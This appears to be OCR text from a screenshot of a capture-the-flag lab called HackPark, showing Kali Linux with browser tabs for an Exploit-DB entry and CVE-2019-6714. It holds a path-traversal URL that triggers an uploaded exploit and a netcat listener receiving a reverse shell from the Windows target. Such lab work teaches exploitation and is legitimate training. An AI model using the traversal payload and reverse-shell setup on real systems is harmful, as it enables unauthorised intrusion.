 hackpark | hackpark amusements - Mozilla Firefox
hackpark
hackpark | hackpark amu
exploit-db.com/raw/463
NVD - CVE-2019-6714
10.10.228.47/?theme=../../App_Data/files
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
hackpark
Welcome to HackPark
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
root@kali:~# nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.43.35] from (UNKNOWN) [10.10.228.47] 49284
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
A
Waiting for 10.10.228.47...